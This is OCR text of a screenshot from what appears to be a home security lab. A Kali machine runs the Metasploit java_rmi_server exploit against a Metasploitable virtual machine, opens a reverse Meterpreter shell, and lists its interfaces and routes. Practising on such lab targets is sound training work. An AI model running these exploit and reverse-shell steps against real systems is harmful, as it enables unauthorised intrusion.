 Cestino
Proton VPN
File
Home
metasploitable [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
msfadmin@metasploitable:~$ ipa
-bash: ipa: command not found
msfadmin@metasploitable:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen
link/ether 08:00:27:c1:8f:33 brd ff:ff:ff:ff:ff:ff
inet 192.168.11.112/24 brd 192.168.11.255 scope global eth0
inet6 fe80::a00:27ff:fec1:8f33/64 scope link
valid_lft forever preferred_lft forever
msfadmin@metasploitable:~$ _
CTRL (DE
In esecuzione
Clone di metasploitable
Spenta
pfsense20
Spenta
BsidesVancouver2018
Spenta
- per Merito -
Richiesta a...
perMerito_r...
Gmail - per
Merito - I...
Gmail -
Richiesta d...
linux2024 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
it
10:36
kali@kali: ~
File Actions Edit View Help
LHOST => 192.168.11.111
msf6 exploit(multi/misc/java_rmi_server) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/LmVEDyOa
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (58037 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 -> 192.168.11.112:39302) at 2024-12-20 10:35:09 +0100
meterpreter > ifconfig
Interface 1
============
Name : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
Interface 2
============
Name : eth0 - eth0
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 192.168.11.112
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:fec1:8f33
IPv6 Netmask : ::
meterpreter > route
IPv4 network routes
===================
Subnet Netmask Gateway Metric Interface
------ ------- ------- ------ ---------
127.0.0.1 255.0.0.0 0.0.0.0
192.168.11.112 255.255.255.0 0.0.0.0
ThetaShop
IPv6 network routes
===================
Subnet Netmask Gateway Metric Interface
------ ------- ------- ------ ---------
::1 :: ::
fe80::a00:27ff:fec1:8f33 :: ::
meterpreter >
CTRL (DESTRA)
Cerca
16°C Preval. nuvol.
ITA
10:36